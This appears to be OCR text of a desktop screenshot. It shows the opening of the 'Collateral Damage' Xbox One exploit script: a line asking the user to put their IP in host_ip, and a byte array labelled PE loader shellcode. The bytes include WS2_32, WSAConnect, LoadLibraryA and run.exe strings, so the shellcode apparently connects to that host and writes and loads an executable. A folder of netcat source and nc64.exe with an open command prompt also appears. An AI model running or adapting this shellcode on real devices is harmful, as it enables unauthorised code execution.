 tool
Xbox One > collateral_damage_v1_remote > tool
Search tool
New
Details
gamescript_autosave_network.txt
File Edit View
//
// Collateral Damage - @carrot_c4k3 & @landaire -
exploits.forsale
//
// !!! PUT YOUR IP BELOW !!!
// EX: var host_ip = "192.168.1.89"
var host_ip = "10.1.1.3"
// PE loader shellcode
let pe_loader_code = [
233,22,1,0,0,21,0,0,120,22,0,0,15,21,0,0,237,21,0,0,
144,22,0,0,237,21,0,0,117,22,0,0,164,22,0,0,0,0,0,0,
37,76,79,67,65,76,65,80,80,68,65,84,65,37,92,46,46,9
2,76,111,99,97,108,83,116,97,116,101,92,114,117,110,
46,101,120,101,0,87,83,50,95,51,50,46,100,108,108,0,
87,83,65,83,116,97,114,116,117,112,0,87,83,65,67,111
,110,110,101,99,116,0,87,83,65,83,111,99,107,101,116
,65,0,105,110,101,116,95,97,100,100,114,0,69,120,112
,97,110,100,69,110,118,105,114,111,110,109,101,110,1
16,83,116,114,105,110,103,115,65,0,76,111,97,100,76,
105,98,114,97,114,121,65,0,67,114,101,97,116,101,70,
105,108,101,65,0,87,114,105,116,101,70,105,108,101,0
Ln 7, Col 24 8 of 14,302 characters 100% Unix (LF) UTF-8
5 items 1 item selected 13.9 KB
nc.exe-master
Expansion (E:) > Xbox One > nc.exe-master >
Search nc.exe-master
New Sort View Details
Home
Gallery
Desktop
Downloads
Documents
Pictures
Music
Videos
PP
This PC
Name Date modified Type Size
doexec.c 1/23/2019 7:23 AM C File 12 KB
generic.h 1/23/2019 7:23 AM C Header Source F... 8 KB
getopt.c 1/23/2019 7:23 AM C File 23 KB
getopt.h 1/23/2019 7:23 AM C Header Source F... 5 KB
hobbit.txt 1/23/2019 7:23 AM Text Document 61 KB
license.txt 1/23/2019 7:23 AM Text Document 18 KB
Makefile 1/23/2019 7:23 AM File 1 KB
nc64.exe 1/23/2019 7:23 AM Application 45 KB
netcat.c 1/23/2019 7:23 AM C File 69 KB
readme.txt 1/23/2019 7:23 AM Text Document 7 KB
C:\Windows\System32\cmd.e
Microsoft Windows [Version 10.0.22621.3880]
(c) Microsoft Corporation. All rights reserved.
E:\Xbox One\nc.exe-master>
10 items